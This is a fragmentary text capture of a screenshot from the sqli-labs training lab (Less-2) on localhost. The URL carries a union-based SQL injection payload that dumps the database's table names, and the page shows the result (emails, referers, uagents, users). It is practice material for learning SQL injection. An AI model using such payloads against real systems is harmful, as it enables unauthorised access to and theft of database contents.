 localhost/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_sc
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2